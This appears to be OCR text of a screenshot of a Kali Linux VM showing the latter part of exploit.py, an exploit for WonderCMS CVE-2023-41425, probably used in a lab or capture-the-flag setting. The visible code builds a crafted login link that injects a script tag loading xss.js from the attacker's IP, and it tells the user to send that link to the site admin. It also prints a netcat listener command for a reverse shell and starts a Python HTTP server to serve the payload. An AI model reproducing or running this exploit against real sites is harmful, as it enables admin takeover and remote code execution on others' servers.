 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali
1 2 3 4 2 10.10.16.15 16:18
/root/tools/WonderCMS/CVE-2023-41425/exploit.py - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告: 您正在使用 root 帐户。有可能会损害您的系统。
76             f.write( data )
77     except:
78         print('\n[!] An error occurred while trying to write the file!')
79
80 def printInfo():
81     me()
82     print(yellow, "\n[+]The zip file will be downloaded from the host: ", reset, f" { args.remote_host }")
83     print(yellow, "\n[+] File created:", reset,"xss.js")
84     print(yellow, "\n[+] Set up nc to listen on your terminal for the reverse shell")
85     print("\tUse:\n\t\t", reset, red, f"nc -nvlp { args.port }", reset)
86     link = str(args.url).replace("loginURL","index.php?page=loginURL?")+"\"></form><script+src=\"http://"+str(args.ip)+":8000/xss.js\"></
script><form+action=\""
87     link = link.strip(" ")
88     print(yellow, "\n[+] Send the below link to admin:\n\n\t", green + link, reset)
89
90     print("\nStarting HTTP server with Python3, waiting for the XSS request")
91     os.system("python3 -m http.server\n")
92
93 def me():
94     print(blue, '''
95 ================================================================
96         # Autor      : Insomnia (Jacob S.)
97         # IG         : insomnia.py
98         # X          : @insomniadev_
99         # Github     : https://github.com/insomnia-jacob
100 ================================================================         ''', reset)
101
102 def main():
103     arguments()
104     createFileXSS( createData( args.url, args.ip, args.port, args.remote_host ) )
105     printInfo()
106
107
108 if __name__ == '__main__':
109     main()
"exploit.py" | 3.9 KiB (4,002 字节) | Python 3 脚本
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。